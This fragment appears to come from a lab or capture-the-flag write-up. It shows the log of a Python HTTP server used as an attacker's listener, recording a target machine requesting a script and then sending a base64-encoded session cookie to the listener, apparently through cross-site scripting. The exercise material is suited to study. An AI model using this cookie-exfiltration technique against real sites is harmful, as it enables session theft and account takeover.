 ❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.14.10 - - [23/Mar/2024 22:05:30] code 404, message File not found
10.10.14.10 - - [23/Mar/2024 22:05:30] "GET /apni.js HTTP/1.1" 404 -
10.129.72.119 - - [23/Mar/2024 22:06:06] code 404, message File not found
10.129.72.119 - - [23/Mar/2024 22:06:06] "GET /apni.js HTTP/1.1" 404 -
10.129.72.119 - - [23/Mar/2024 22:08:09] code 404, message File not found
10.129.72.119 - - [23/Mar/2024 22:08:09] "GET /apni.js HTTP/1.1" 404 -
10.10.14.10 - - [23/Mar/2024 22:10:30] "GET /?cookie= HTTP/1.1" 200 -
10.129.72.119 - - [23/Mar/2024 22:11:11] "GET /?cookie=aXNfYWRtaW49SW1Ga2JXbHVJZy5kbXpEa1pO
RW02Q0swb3lMMWZiTS1TblhwSDA= HTTP/1.1" 200 -